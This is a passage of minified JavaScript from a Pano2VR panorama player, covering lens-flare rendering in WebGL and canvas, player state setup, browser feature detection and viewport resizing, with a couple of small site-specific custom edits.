                i: 1.5
            };
            a.push(c);
            c = {
                l: 3,
                alpha: .5,
                color: 15628151,
                u: .3,
                i: 1.52
            };
            a.push(c);
            c = {
                l: 4,
                alpha: .5,
                color: 16389120,
                u: .3,
                i: 1.745
            };
            a.push(c);
            c = {
                l: 9,
                alpha: .22,
                color: 16389120,
                u: .3,
                i: 1.8
            };
            a.push(c);
            this.Lb.push(b);
            this.Ib.push(a);
            this.Mb.push(d);
            b = [];
            a = [];
            d = [];
            c = {
                l: 24,
                alpha: .2,
                color: 15186464,
                i: .2
            };
            b.push(c);
            c = {
                l: 7,
                alpha: .26,
                color: 15186464,
                i: .35
            };
            b.push(c);
            c = {
                l: 23,
                alpha: .18,
                color: 15186464,
                i: .65
            };
            b.push(c);
            c = {
                l: 13,
                alpha: .2,
                color: 15186464,
                i: .8
            };
            b.push(c);
            c = {
                l: 11,
                alpha: .15,
                color: 15186464,
                i: 1.4
            };
            b.push(c);
            c = {
                l: 15,
                alpha: .11,
                color: 15451904,
                i: 1.6
            };
            b.push(c);
            c = {
                l: 6,
                alpha: .45,
                color: 15579138,
                u: .45,
                i: .22
            };
            a.push(c);
            c = {
                l: 3,
                alpha: .3,
                color: 15451904,
                u: .25,
                i: .4
            };
            a.push(c);
            c = {
                l: 4,
                alpha: .2,
                color: 15451904,
                u: .25,
                i: .45
            };
            a.push(c);
            c = {
                l: 65,
                alpha: .17,
                color: 15186464,
                u: .25,
                i: .5
            };
            a.push(c);
            c = {
                l: 5,
                alpha: .45,
                color: 15579138,
                u: .45,
                i: .88
            };
            a.push(c);
            c = {
                l: 140,
                alpha: .18,
                color: 15579138,
                u: .32,
                i: .95
            };
            a.push(c);
            c = {
                l: 12,
                alpha: .22,
                color: 15579138,
                u: .32,
                i: 1.1
            };
            a.push(c);
            c = {
                l: 8,
                alpha: .32,
                color: 15451904,
                u: .72,
                i: 1.2
            };
            a.push(c);
            c = {
                l: 55,
                alpha: .2,
                color: 15451904,
                u: .45,
                i: 1.33
            };
            a.push(c);
            c = {
                l: 4,
                alpha: .3,
                color: 15451904,
                u: .25,
                i: 1.42
            };
            a.push(c);
            this.Lb.push(b);
            this.Ib.push(a);
            this.Mb.push(d)
        };
        g.prototype.nn = function () {
            if (this.Si) {
                var b = this.h.H,
                    a, d, c, e = new m.sa(0, 0, -100),
                    f = this.h.fd(),
                    l, k;
                if (this.h.$) l = this.h.jb.width, k = this.h.jb.height, this.h.C.jg &&
                    (l = this.h.C.Nb.width, k = this.h.C.Nb.height);
                else {
                    this.R || (this.R = this.Lc.getContext("2d"));
                    if (this.R.width !== this.h.m.width || this.R.height !== this.h.m.height) this.R.width = this.h.m.width, this.R.height = this.h.m.height;
                    this.R.clear ? this.R.clear() : this.R.clearRect(0, 0, this.Lc.width, this.Lc.height);
                    l = this.R.width;
                    k = this.R.height
                }
                var g = Math.sqrt(l * l + k * k),
                    h = g / 800;
                for (d = 0; d < this.Mf.length; d++) {
                    var n = this.Mf[d];
                    e.Ya(0, 0, -100);
                    e.wa(-n.j * Math.PI / 180);
                    e.Ea(n.pan * Math.PI / 180);
                    e.Ea(-this.h.pan.c * Math.PI / 180);
                    e.wa(this.h.j.c *
                        Math.PI / 180);
                    e.mb(this.h.M.c * Math.PI / 180);
                    var r = !1;
                    if (-.01 > e.z) {
                        var p, u;
                        u = -f / e.z;
                        p = e.x * u;
                        u *= e.y;
                        Math.abs(p) < l / 2 + 100 && Math.abs(u) < k / 2 + 100 && (r = !0, p += l / 2, u += k / 2)
                    }
                    if (r) {
                        this.h.$ && (b.blendFunc(b.SRC_ALPHA, b.DST_ALPHA), b.enable(b.BLEND), b.disable(b.DEPTH_TEST));
                        var r = l / 2,
                            t = k / 2;
                        c = Math.sqrt((r - p) * (r - p) + (t - u) * (t - u));
                        var v = g / 2,
                            t = l > k ? l : k,
                            r = n.pj / 100 * ((v - c) / v);
                        0 > r && (r = 0);
                        if (this.h.$) {
                            b.useProgram(this.Rb);
                            b.bindBuffer(b.ARRAY_BUFFER, this.h.C.cb);
                            b.vertexAttribPointer(this.Rb.Z, this.h.C.cb.Dc, b.FLOAT, !1, 0, 0);
                            var q =
                                b.getUniformLocation(this.Rb, "uCanvasDimensions");
                            b.uniform2f(q, b.drawingBufferWidth, b.drawingBufferHeight);
                            b.uniform2f(b.getUniformLocation(this.Rb, "uFlareCenterPosition"), b.drawingBufferWidth / l * p, k - b.drawingBufferHeight / k * u);
                            b.uniform1f(b.getUniformLocation(this.Rb, "uBlindingValue"), r);
                            q = b.getUniformLocation(this.Rb, "uAspectRatio");
                            b.uniform1f(q, this.h.C.jg ? b.drawingBufferWidth / b.drawingBufferHeight : b.drawingBufferWidth / b.drawingBufferHeight / (l / k));
                            b.drawArrays(b.TRIANGLE_STRIP, 0, this.h.C.cb.Kd)
                        } else q =
                            this.R.createRadialGradient(p, u, 1, p, u, t), q.addColorStop(0, "rgba(255, 255, 255, " + r + ")"), q.addColorStop(.5, "rgba(255, 255, 255, " + .8 * r + ")"), q.addColorStop(1, "rgba(255, 255, 255, " + .6 * r + ")"), this.R.fillStyle = q, this.R.fillRect(0, 0, this.R.width, this.R.height);
                        if (0 != Number(n.type) && !this.h.C.jg) {
                            var r = l / 2 - p,
                                t = k / 2 - u,
                                x = 1,
                                A = Number(n.type) - 1;
                            c < .35 * v && (x = c / (.35 * v), x *= x);
                            c > .7 * v && (x = (v - c) / (.3 * v));
                            x *= n.alpha / 100;
                            if (0 < this.Lb[A].length)
                                for (c = 0; c < this.Lb[A].length; c++) {
                                    var z = this.Lb[A][c],
                                        v = z.l * h;
                                    a = z.alpha * x;
                                    0 >
                                        a && (a = 0);
                                    var y = z.color;
                                    if (8 == A || 9 == A || 10 == A) y = n.color;
                                    if (this.h.$) b.useProgram(this.pa), b.bindBuffer(b.ARRAY_BUFFER, this.Ge), b.vertexAttribPointer(this.pa.Z, this.Ge.Dc, b.FLOAT, !1, 0, 0), q = b.getUniformLocation(this.pa, "uCanvasDimensions2"), b.uniform2f(q, b.drawingBufferWidth, b.drawingBufferHeight), b.uniform2f(b.getUniformLocation(this.pa, "uCirclePosition"), b.drawingBufferWidth / l * (p + r * z.i), b.drawingBufferWidth / l * (k - (u + t * z.i))), b.uniform2f(b.getUniformLocation(this.pa, "uCircleTexturePosition"), b.drawingBufferWidth /
                                        l * (p + r * z.i), k - (u + t * z.i)), b.uniform1f(b.getUniformLocation(this.pa, "uCircleRadius"), v), b.uniform3f(b.getUniformLocation(this.pa, "uCircleColor"), (y >> 16 & 255) / 255, (y >> 8 & 255) / 255, (y & 255) / 255), b.uniform1f(b.getUniformLocation(this.pa, "uCircleAlpha"), a), b.uniform1f(b.getUniformLocation(this.pa, "uCircleSoftness"), .1), q = b.getUniformLocation(this.pa, "uAspectRatio"), b.uniform1f(q, b.drawingBufferWidth / b.drawingBufferHeight / (l / k)), b.drawArrays(b.TRIANGLE_FAN, 0, this.Ge.Kd);
                                    else {
                                        this.R.save();
                                        this.R.translate(p +
                                            r * z.i, u + t * z.i);
                                        q = this.R.createRadialGradient(0, 0, 1, 0, 0, 1.1 * v);
                                        q.addColorStop(0, this.h.fa(y, a));
                                        q.addColorStop(.65, this.h.fa(y, .9 * a));
                                        q.addColorStop(.8, this.h.fa(y, .7 * a));
                                        q.addColorStop(1, this.h.fa(y, .2 * a));
                                        this.R.beginPath();
                                        var y = 2 * Math.PI / 6,
                                            z = Math.PI / 180 * 35,
                                            C = !0;
                                        for (a = z; a <= z + 2 * Math.PI; a += y) C ? (this.R.moveTo(v * Math.sin(a), v * Math.cos(a)), C = !1) : this.R.lineTo(v * Math.sin(a), v * Math.cos(a));
                                        this.R.closePath();
                                        this.R.fillStyle = q;
                                        this.R.fill();
                                        this.R.restore()
                                    }
                                }
                            if (0 < this.Ib[A].length)
                                for (c = 0; c < this.Ib[A].length; c++) {
                                    z =
                                        this.Ib[A][c];
                                    v = z.l * h;
                                    a = z.alpha * x;
                                    0 > a && (a = 0);
                                    y = z.color;
                                    if (8 == A || 9 == A || 10 == A) y = n.color;
                                    this.h.$ ? (b.useProgram(this.pa), b.bindBuffer(b.ARRAY_BUFFER, this.hd), b.vertexAttribPointer(this.pa.Z, this.hd.Dc, b.FLOAT, !1, 0, 0), q = b.getUniformLocation(this.pa, "uCanvasDimensions2"), b.uniform2f(q, b.drawingBufferWidth, b.drawingBufferHeight), q = b.getUniformLocation(this.pa, "uCirclePosition"), b.uniform2f(q, b.drawingBufferWidth / l * (p + r * z.i), b.drawingBufferWidth / l * (k - (u + t * z.i))), q = b.getUniformLocation(this.pa, "uCircleTexturePosition"),
                                            b.uniform2f(q, b.drawingBufferWidth / l * (p + r * z.i), k - (u + t * z.i)), q = b.getUniformLocation(this.pa, "uCircleRadius"), b.uniform1f(q, v), b.uniform3f(b.getUniformLocation(this.pa, "uCircleColor"), (y >> 16 & 255) / 255, (y >> 8 & 255) / 255, (y & 255) / 255), b.uniform1f(b.getUniformLocation(this.pa, "uCircleAlpha"), a), b.uniform1f(b.getUniformLocation(this.pa, "uCircleSoftness"), z.u), q = b.getUniformLocation(this.pa, "uAspectRatio"), b.uniform1f(q, b.drawingBufferWidth / b.drawingBufferHeight / (l / k)), b.drawArrays(b.TRIANGLE_FAN, 0, this.hd.Kd)) :
                                        (this.R.save(), this.R.translate(p + r * z.i, u + t * z.i), q = this.R.createRadialGradient(0, 0, 1, 0, 0, v), q.addColorStop(0, this.h.fa(y, a)), q.addColorStop(1 - z.u, this.h.fa(y, .8 * a)), q.addColorStop(1, this.h.fa(y, 0)), this.R.beginPath(), this.R.arc(0, 0, v, 0, 2 * Math.PI, !1), this.R.closePath(), this.R.fillStyle = q, this.R.fill(), this.R.restore())
                                }
                            if (0 < this.Mb[A].length)
                                for (c = 0; c < this.Mb[A].length; c++) n = this.Mb[A][c], v = n.l * h, a = n.alpha * x, 0 > a && (a = 0), this.h.$ ? (b.useProgram(this.lb), b.activeTexture(b.TEXTURE0), b.bindTexture(b.TEXTURE_2D,
                                    this.Pk), b.bindBuffer(b.ARRAY_BUFFER, this.hd), b.vertexAttribPointer(this.lb.Z, this.hd.Dc, b.FLOAT, !1, 0, 0), q = b.getUniformLocation(this.lb, "uCanvasDimensions2"), b.uniform2f(q, l, k), q = b.getUniformLocation(this.lb, "uCirclePosition"), b.uniform2f(q, p + r * n.i, k - (u + t * n.i)), q = b.getUniformLocation(this.lb, "uRingTexturePosition"), b.uniform2f(q, b.drawingBufferWidth / l * (p + r * n.i), k - (u + t * n.i)), q = b.getUniformLocation(this.lb, "uCircleRadius"), b.uniform1f(q, v), b.uniform2f(b.getUniformLocation(this.lb, "uRingPosition"), p +
                                    r * n.i, k - (u + t * n.i)), b.uniform1f(b.getUniformLocation(this.lb, "uRingRadius"), v), b.uniform1f(b.getUniformLocation(this.lb, "uRingAlpha"), a), q = b.getUniformLocation(this.lb, "uAspectRatio"), b.uniform1f(q, b.drawingBufferWidth / b.drawingBufferHeight / (l / k)), b.uniform1i(b.getUniformLocation(this.lb, "uSampler"), 0), b.drawArrays(b.TRIANGLE_FAN, 0, this.hd.Kd)) : (this.R.save(), this.R.translate(p + r * n.i, u + t * n.i), q = this.R.createRadialGradient(0, 0, 0, 0, 0, v), q.addColorStop(0, this.h.fa(16777215, 0)), q.addColorStop(.88, this.h.fa(0,
                                    0)), q.addColorStop(.9, this.h.fa(16654848, a)), q.addColorStop(.92, this.h.fa(16776448, a)), q.addColorStop(.94, this.h.fa(4849466, a)), q.addColorStop(.96, this.h.fa(131071, a)), q.addColorStop(.98, this.h.fa(8190, a)), q.addColorStop(1, this.h.fa(0, 0)), this.R.beginPath(), this.R.arc(0, 0, v, 0, 2 * Math.PI, !1), this.R.closePath(), this.R.fillStyle = q, this.R.fill(), this.R.restore())
                        }
                        this.h.$ && (b.useProgram(this.h.ma.F), b.disable(b.BLEND), b.enable(b.DEPTH_TEST))
                    }
                }
            }
        };
        return g
    }();
    m.Al = g
})(ggP2VR || (ggP2VR = {}));
var O = !1;
(function (m) {
    var g = function () {
            return function () {
                this.f = this.j = this.pan = 0
            }
        }(),
        h = function () {
            function b(a, d) {
                this.pan = {
                    c: 0,
                    Pa: 0,
                    min: 0,
                    max: 360,
                    d: 0,
                    Ci: 0,
                    ed: 0
                };
                this.j = {
                    c: 0,
                    Pa: 0,
                    min: -90,
                    max: 90,
                    d: 0,
                    ed: 0
                };
                this.M = {
                    c: 0,
                    Pa: 0,
                    min: -180,
                    max: 180,
                    d: 0
                };
                this.mc = {
                    pan: 0,
                    j: -90,
                    M: 0,
                    f: 170,
                    Bb: 9
                };
                this.f = {
                    c: 70,
                    Pa: 70,
                    min: 1,
                    Rf: 0,
                    max: 170,
                    wi: 360,
                    xi: 270,
                    Ne: 0,
                    d: 0,
                    mode: 0,
                    cl: 0,
                    xj: 0
                };
                this.Da = {
                    M: 0,
                    pitch: 0
                };
                this.m = {
                    width: 10,
                    height: 10
                };
                this.kb = 0;
                this.Th = new m.sa;
                this.crossOrigin = "anonymous";
                this.Za = this.dh = 4;
                this.Uc = this.rg = this.Tf = this.gc =
                    0;
                this.Y = {
                    start: {
                        x: 0,
                        y: 0
                    },
                    ca: {
                        x: 0,
                        y: 0
                    },
                    pd: {
                        x: 0,
                        y: 0
                    },
                    c: {
                        x: 0,
                        y: 0
                    },
                    ba: {
                        x: 0,
                        y: 0
                    }
                };
                this.X = {
                    hb: !1,
                    Cj: 0,
                    startTime: 0,
                    start: {
                        x: 0,
                        y: 0
                    },
                    ca: {
                        x: 0,
                        y: 0
                    },
                    pd: {
                        x: 0,
                        y: 0
                    },
                    c: {
                        x: 0,
                        y: 0
                    },
                    ba: {
                        x: 0,
                        y: 0
                    }
                };
                this.bi = !0;
                this.va = {
                    enabled: !0,
                    ca: {
                        x: 0,
                        y: 0
                    },
                    ba: {
                        x: 0,
                        y: 0
                    },
                    Oi: 0,
                    f: {
                        active: !1,
                        Wb: 0
                    }
                };
                this.o = {
                    src: [],
                    we: 4,
                    width: 640,
                    height: 480,
                    Wc: !1,
                    Tg: !1,
                    dl: !1,
                    $d: "loop",
                    a: HTMLVideoElement = null,
                    fl: !1,
                    ic: WebGLTexture = null,
                    gj: WebGLBuffer = null,
                    qh: WebGLBuffer = null,
                    ni: WebGLBuffer = null,
                    format: 1,
                    Ng: 0,
                    ei: 1
                };
                this.fe = 0;
                this.ha = this.ta = this.Ba = this.U = this.Ub =
                    this.$a = this.B = null;
                this.ce = "pano";
                this.di = "flashcontainer";
                this.Uh = "";
                this.control = null;
                this.Hb = [];
                this.ya = !1;
                this.Gg = 1;
                this.N = null;
                this.Ad = this.hf = this.Df = !1;
                this.ff = 0;
                this.dd = .02;
                this.Gh = 0;
                this.Hh = !1;
                this.Fh = this.ug = this.gf = this.ve = this.nj = 0;
                this.zb = "";
                this.Se = this.tc = !1;
                this.eh = 0;
                this.Cg = [];
                this.De = [];
                this.Ye = this.jc = 1;
                this.kf = 1024;
                this.Te = !1;
                this.vk = 200;
                this.la = 0;
                this.yd = 5;
                this.mi = this.gl = this.Fb = 0;
                this.s = {
                    enabled: !1,
                    timeout: 5,
                    active: !1,
                    ig: !1,
                    /* --- CUSTOM CODE --- */
                    speed: .1,
                    /* --- /CUSTOM CODE --- */
                    sh: 0,
                    ah: 0,
                    Bi: !0,
                    ej: !1,
                    cd: !1,
                    oj: !1,
                    zi: !1,
                    Xi: !1,
                    startTime: 0,
                    od: 0,
                    Jg: !1,
                    Dg: !1,
                    Xg: 0
                };
                this.v = {
                    active: !1,
                    ue: !1,
                    speed: .1,
                    pan: 0,
                    j: 0,
                    M: 0,
                    f: 70,
                    xd: 70,
                    nk: 0,
                    qk: 0,
                    pk: 0,
                    mk: 0,
                    Bb: 0,
                    Vf: 0,
                    pi: 0,
                    dj: !1,
                    Ai: !1,
                    mj: 0,
                    lj: 0
                };
                this.Qa = null;
                this.bf = {};
                this.fj = {};
                this.Eg = [];
                this.w = {
                    mode: 1,
                    Kf: -1,
                    oa: 0,
                    fb: 0,
                    Jc: .05,
                    Tb: 255,
                    Sb: 1,
                    Qb: 255,
                    Pb: .3,
                    Ie: !0,
                    Zi: {
                        enabled: !0,
                        width: 180,
                        height: 20,
                        $i: 0,
                        Yi: 1,
                        background: !0,
                        Qb: 16777215,
                        Pb: 1,
                        Tb: 0,
                        Sb: 1,
                        Jh: 3,
                        Kh: 1,
                        Ch: !0
                    },
                    eb: [],
                    Eb: [],
                    Ec: [],
                    nh: []
                };
                this.ua = null;
                this.P = [];
                this.S = [];
                this.J = [];
                this.Xa = [];
                this.qe = [];
                this.La = [];
                this.Ia = [];
                this.V = 1;
                this.ma =
                    this.Cd = this.Dd = null;
                this.qf = {};
                this.addListener = function (a, d) {
                    (this.qf[a] = this.qf[a] || []).push(d)
                };
                this.il = function (a, d) {
                    var b = this.qf[a],
                        l, k;
                    if (b)
                        for (k = 0, l = b.length; k < l; k++) b[k].apply(null, d)
                };
                this.removeEventListener = function (a, d) {
                    var b = this.qf[a];
                    if (b) {
                        var l, k;
                        k = 0;
                        for (l = b.length; k < l; k++)
                            if (b[k] === d) {
                                1 === l ? delete this.qf[a] : b.splice(k, 1);
                                break
                            }
                    }
                };
                this.g = new m.El;
                this.mn = {
                    target: 0,
                    current: 0,
                    Jc: .01,
                    fm: 2,
                    Xh: 0,
                    Fg: !1,
                    Ql: !1
                };
                this.margin = {
                    left: 0,
                    top: 0,
                    right: 0,
                    bottom: 0
                };
                this.A = {
                    Nf: !1,
                    ui: !1,
                    yb: !1,
                    qd: !1,
                    md: !0,
                    ck: !1,
                    al: 1,
                    Rk: !1,
                    Wh: !0,
                    pf: !0,
                    Ag: !1,
                    Ef: !1,
                    Tk: !0,
                    sensitivity: 8
                };
                this.Qf = [];
                this.Oc = !0;
                this.ra = {
                    x: 0,
                    y: 0
                };
                this.og = this.vb = this.ng = this.Fc = this.$ = !1;
                this.zh = this.rl = !0;
                this.li = !1;
                this.be = !0;
                this.ki = !1;
                this.Ja = this.Bd = "";
                this.Qc = "transition";
                this.Va = "transform";
                this.gd = "perspective";
                this.Aj = "[data-uri]";
                this.jb = {
                    width: 0,
                    height: 0
                };
                this.Gj = new m.sa;
                this.Fj = new m.sa;
                this.Hj = new m.sa;
                this.Ij = new m.sa;
                this.Ej = new m.sa;
                this.If = !1;
                this.lk = this.Vb = "";
                this.hj = [];
                this.vh = [];
                this.Ug = this.gk = this.Rg = this.hk = this.Id = this.ek = this.Pi = this.Jd = this.Gf = this.fk = !1;
                this.Ah = !0;
                this.dk = !1;
                this.Zj = [];
                this.devicePixelRatio = 1;
                this.ga = this.C = null;
                this.yg = !1;
                this.Fa = null;
                this.qb = {
                    enabled: !1,
                    speed: 1,
                    ud: !1,
                    ai: !0
                };
                this.Ak = !1;
                this.gb = new m.Fl;
                this.cj = !1;
                this.nf = function (a, d) {
                    if (0 == a.length) return a;
                    var b, l, k, g, h, n, r, p;
                    p = [];
                    b = d.fh(a[0]) - 0;
                    for (g = 0; g < a.length; g++) {
                        n = g;
                        r = g +
                            1;
                        r == a.length && (r = 0);
                        l = d.fh(a[r]) - 0;
                        if (0 <= b && 0 <= l) p.push(a[n]);
                        else if (0 <= b || 0 <= l) k = l / (l - b), 0 > k && (k = 0), 1 < k && (k = 1), h = new m.sa, h.ld(a[n], a[r], k), 0 > b || p.push(a[n]), p.push(h);
                        b = l
                    }
                    return p
                };
                this.Ti = 0;
                this.Wg = -1;
                this.xf = function (a) {
                    return a ? a.pageX || a.pageY ? {
                        x: a.pageX,
                        y: a.pageY
                    } : a.clientX || a.clientY ? {
                        x: a.clientX + document.body.scrollLeft + document.documentElement.scrollLeft,
                        y: a.clientY + document.body.scrollTop + document.documentElement.scrollTop
                    } : a.touches && a.touches[0] ? {
                        x: a.touches[0].pageX,
                        y: a.touches[0].pageY
                    } : {
                        x: 0,
                        y: 0
                    } : {
                        x: 0,
                        y: 0
                    }
                };
                this.$g = 1;
                this.jm = this.Kg = this.kk = this.Yh = this.Ki = this.gh = 0;
                this.ae = !0;
                this.pb = new m.Vg(this);
                this.pb.Ie = !1;
                this.zj();
                this.Ve(this.pb);
                this.checkLoaded = this.Hb;
                this.isLoaded = !1;
                d && d.hasOwnProperty("useFlash") && d.useFlash && (this.vb = !0, this.$ = this.Fc = !1, d.hasOwnProperty("flashPlayerId") ? this.ce = d.flashPlayerId : this.ce = "pano", d.hasOwnProperty("flashContainerId") ? this.di = d.flashContainerId : this.di = a + "flash");
                this.qa();
                this.vb || (this.Ca = new m.Al(this));
                this.uj(a);
                this.Pl();
                this.userdata =
                    this.bf = this.Hg();
                this.emptyHotspot = this.pb;
                this.mouse = this.ra;
                this.Dn();
                this.C = new m.Cl(this);
                this.Fa = new m.Dl(this);
                this.ma = new m.Jl(this)
            }
            b.prototype.Rh = function () {
                this.C.enabled = this.ga.enabled;
                this.C.type = this.ga.type;
                this.C.Na = this.ga.zoomin;
                this.C.Ob = this.ga.zoomout;
                this.C.vg = this.ga.blendtime;
                this.C.ef = this.ga.zoomoutpause;
                this.C.df = this.ga.zoomfov;
                this.C.Rd = this.ga.zoomspeed;
                this.C.xe = this.ga.blendcolor;
                this.C.uc = this.ga.softedge;
                this.ga = null
            };
            b.prototype.Zn = function (a) {
                this.ga = {};
                this.ga.enabled = !0;
                this.ga.type = this.C.type;
                this.ga.zoomin = this.C.Na;
                this.ga.zoomout = this.C.Ob;
                this.ga.blendtime = this.C.vg;
                this.ga.zoomoutpause = this.C.ef;
                this.ga.zoomfov = this.C.df;
                this.ga.zoomspeed = this.C.Rd;
                this.ga.blendcolor = this.C.xe;
                this.ga.softedge = this.C.uc;
                if (a.hasOwnProperty("type")) {
                    var d = a.type;
                    if ("cut" == d || "crossdissolve" == d || "diptocolor" == d || "irisround" == d || "irisrectangular" == d || "wipeleftright" == d || "wiperightleft" == d || "wipetopbottom" == d || "wipebottomtop" == d || "wiperandom" == d) this.ga.type = d
                }
                a.hasOwnProperty("before") &&
                    (d = Number(a.before), 0 == d || 2 == d) && (this.ga.zoomin = d);
                a.hasOwnProperty("after") && (d = Number(a.after), 0 == d || 2 == d || 3 == d || 4 == d) && (this.ga.zoomout = d);
                a.hasOwnProperty("transitiontime") && (d = Number(a.transitiontime), 0 <= d && 50 >= d && (this.ga.blendtime = d));
                a.hasOwnProperty("waitfortransition") && (this.ga.zoomoutpause = 1 == a.waitfortransition);
                a.hasOwnProperty("zoomedfov") && (d = Number(a.zoomedfov), .01 <= d && 50 >= d && (this.ga.zoomfov = d));
                a.hasOwnProperty("zoomspeed") && (d = Number(a.zoomspeed), .01 <= d && 99 >= d && (this.ga.zoomspeed =
                    d));
                a.hasOwnProperty("dipcolor") && (this.ga.blendcolor = a.dipcolor);
                a.hasOwnProperty("softedge") && (a = Number(a.softedge), 0 <= a && 1E3 >= a && (this.ga.softedge = a));
                this.yg || this.Rh()
            };
            b.prototype.Zc = function (a, d, c) {
                var b = d ? Number(d) : 0;
                if (0 != a && 4 != a && 12 != a && 9 != a) this.Xc("Unsupported projection type: " + a);
                else if (d && 0 !== b && 4 !== b && 12 !== b && 9 !== b) this.Xc("Unsupported projection2 type: " + b);
                else if (a == b && (b = 0), this.Tf = c ? Number(c) : 1, this.Za != a || this.gc != b) this.Za = a, this.gc = b, this.ma.Qg()
            };
            b.prototype.za = function () {
                return 0 ==
                    this.Za ? 4 : this.Za
            };
            b.prototype.Nh = function (a, d) {
                if (0 != a && 4 != a && 12 != a && 9 != a) this.Xc("Unsupported projection type: " + a);
                else if (this.$ || 0 == a || 4 == a || this.Xc("Projection changes require WebGL!"), this.za() != a) {
                    var c = {};
                    c.pan = this.pan.c;
                    c.tilt = this.j.c;
                    c.fov = this.f.c;
                    c.projection = a;
                    c.timingFunction = 3;
                    c.speed = d;
                    var b = this.wf(a);
                    c.fov = Math.min(b, c.fov);
                    this.Zg(c)
                }
            };
            b.prototype.zj = function () {
                var a;
                this.devicePixelRatio = window.devicePixelRatio || 1;
                this.fk = navigator.userAgent.match(/(MSIE)/g) ? !0 : !1;
                this.Gf = navigator.userAgent.match(/(Firefox)/g) ?
                    !0 : !1;
                if (this.Jd = navigator.userAgent.match(/(Safari)/g) ? !0 : !1) a = navigator.userAgent.indexOf("Safari"), this.vd = navigator.userAgent.substring(a + 7), a = navigator.userAgent.indexOf("Version"), -1 != a && (this.vd = navigator.userAgent.substring(a + 8)), this.vd = this.vd.substring(0, this.vd.indexOf(" ")), this.vd = this.vd.substring(0, this.vd.indexOf(".")), this.Pi = !0;
                if (this.ek = navigator.userAgent.match(/(Chrome)/g) ? !0 : !1) this.Jd = !1;
                this.Id = navigator.userAgent.match(/(iPad|iPhone|iPod)/g) ? !0 : !1;
                this.hk = navigator.userAgent.match(/(iPhone|iPod)/g) ?
                    !0 : !1;
                this.Rg = navigator.userAgent.match(/(android)/i) ? !0 : !1;
                this.gk = navigator.userAgent.match(/(IEMobile)/i) ? !0 : !1;
                this.Ug = this.Id || this.Rg || this.gk;
                /iP(hone|od|ad)/.test(navigator.platform) && (a = navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/), this.Zj = [parseInt(a[1], 10), parseInt(a[2], 10), parseInt(a[3] || "0", 10)]);
                a = ["Webkit", "Moz", "O", "ms", "Ms"];
                var d;
                this.Ja = "";
                this.Qc = "transition";
                this.Va = "transform";
                this.gd = "perspective";
                for (d = 0; d < a.length; d++) "undefined" !== typeof document.documentElement.style[a[d] +
                    "Transform"] && (this.Ja = "-" + a[d].toLowerCase() + "-", this.Qc = a[d] + "Transition", this.Va = a[d] + "Transform", this.gd = a[d] + "Perspective");
                this.li = G();
                this.$ = N();
                this.Fc = this.li;
                this.$ && (this.Fc = !1);
                this.tc = !0;
                this.Se = !1;
                if (this.Id || this.Rg) this.Uk(80), this.yd = 2;
                this.Xc("Pano2VR player - Prefix:" + this.Ja + ", " + (this.li ? "CSS 3D available" : "CSS 3D not available") + ", " + (this.$ ? "WebGL available" : "WebGL not available"));
                try {
                    window.AudioContext = window.AudioContext || window.webkitAudioContext, this.Ha = new AudioContext
                } catch (c) {
                    this.Ha =
                        null
                }
                this.Jd && (!this.Pi || 9 > Number(this.vd)) && (this.Ha = null);
                this.Ah = this.hk ? this.Jd && this.Pi && 10 <= Number(this.vd) ? !0 : !1 : !0
            };
            b.prototype.O = function (a) {
                if (O) {
                    var d = document.getElementById("debug");
                    d && (d.innerHTML = a.toString() + "<br />");
                    window.console && window.console.log(a)
                }
            };
            b.prototype.Xc = function (a) {
                var d = document.getElementById("debug");
                d && (d.innerHTML = a + "<br />");
                //window.console && window.console.log(a)
            };
            b.prototype.Dn = function () {
                this.requestAnimationFrame = function () {
                    var a = window.requestAnimationFrame ||
                        window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame;
                    return a ? a : function (a) {
                        window.setTimeout(a, 10)
                    }
                }()
            };
            b.prototype.Uk = function (a) {
                this.vk = a
            };
            b.prototype.In = function (a) {
                this.crossOrigin = a
            };
            b.prototype.Kn = function (a) {
                this.Je = a
            };
            b.prototype.Fm = function () {
                return this.eh
            };
            b.prototype.Hn = function (a) {
                this.Bd = a
            };
            b.prototype.nm = function () {
                return this.Bd
            };
            b.prototype.um = function () {
                return this.Ug
            };
            b.prototype.sm = function () {
                return this.s.active
            };
            b.prototype.Mn = function (a) {
                this.Ug = !!a
            };
            b.prototype.Lg = function () {
                return this.isLoaded
            };
            b.prototype.fd = function () {
                return 1 * this.m.height / (2 * Math.tan(Math.PI / 180 * (this.Kb() / 2)))
            };
            b.prototype.Wk = function (a, d) {
                this.isFullscreen && (a = window.innerWidth, d = window.innerHeight);
                var c = a - this.margin.left - this.margin.right,
                    b = d - this.margin.top - this.margin.bottom;
                if (!(10 > c || 10 > b)) {
                    var f = window.devicePixelRatio || 1;
                    this.Te && (f = 1);
                    this.B.style.width = c + "px";
                    this.B.style.height = b + "px";
                    this.B.style.left = this.margin.left +
                        "px";
                    this.B.style.top = this.margin.top + "px";
                    if (this.$) try {
                        this.$a && (this.$a.id = "tile-canvas", this.$a.style.position = "absolute", this.$a.style.display = "inline", this.$a.style.width = c + "px", this.$a.style.height = b + "px", this.$a.width = c * f, this.$a.height = b * f), this.H && (this.jb.width = c * f, this.jb.height = b * f, this.H.viewport(0, 0, this.H.drawingBufferWidth, this.H.drawingBufferHeight));
                        if(this.$a) { this.$a.parentElement.className += ' tile-canvas-container'; }
                    } catch (l) {
                        console.log(l)
                    }
                    this.Ub && (this.Ub.style.width = a + "px", this.Ub.style.height = d + "px", this.Ub.width = a, this.Ub.height = d);
                    this.Ba && (this.Ba.style.width = a + "px", this.Ba.style.height =
                        d + "px", this.ta.style.width = a + "px", this.ta.style.height = d + "px", this.ta.width = a, this.ta.height = d, this.ta.style.left = this.margin.left + "px", this.ta.style.top = this.margin.top + "px", this.N && this.N != this.Ba && (this.N.style.width = a + "px", this.N.style.height = d + "px"));
                    this.Ca && (c = this.Ca.Lc, c.style.width = a + "px", c.style.height = d + "px", c.width = a, c.height = d, c.style.left = this.margin.left + "px", c.style.top = this.margin.top + "px");
                    this.Df && (this.ya = !0);
                    c = this.B.offsetWidth;
                    b = this.B.offsetHeight;
                    if (this.m.width != c || this.m.height !=
                        b) this.m.width = c, this.m.height = b;
                    this.Io();
                    this.N && this.N.ggUpdateSize && this.N.ggUpdateSize(a, d)
                }
            };
            b.prototype.te = function () {
                this.cj = !0
            };
            b.prototype.bd = function () {
                this.Wk(this.Dd.offsetWidth, this.Dd.offsetHeight)
            };
            b.prototype.Rm = function () {
                var a = {
                    width: 0,
                    height: 0
                };
                a.width = this.m.width;
                a.height = this.m.height;
                return a
            };
            b.prototype.de = function () {
                var a = {
                        x: 0,
                        y: 0
